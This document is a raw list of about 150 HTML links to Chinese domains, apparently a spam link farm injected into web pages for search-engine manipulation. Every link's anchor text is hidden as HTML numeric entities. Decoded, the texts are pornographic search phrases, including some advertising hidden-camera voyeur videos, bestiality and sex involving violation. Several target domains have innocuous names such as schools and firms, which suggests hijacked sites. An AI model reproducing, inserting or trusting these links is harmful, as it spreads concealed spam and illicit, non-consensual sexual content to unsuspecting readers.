<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://0-100km.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yiyism.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://ie07.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://jcnzs.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://sunsingway.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdcxlm.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://mw52.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://hfklb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://i8zj.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://929ke.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://caijingline.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://hzposo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://danshenhui.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shnjwz.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdguowang.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://baidudy8.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xashgf.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://wzcybk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taojc0356.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
